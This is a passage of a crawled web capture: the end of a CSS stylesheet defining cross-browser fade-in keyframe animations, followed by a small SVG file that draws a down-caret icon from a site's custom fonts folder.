    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: image/svg+xml
request_url: https://ralphjr.com/customFonts/caret-down-black.svg
body_size: 615
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
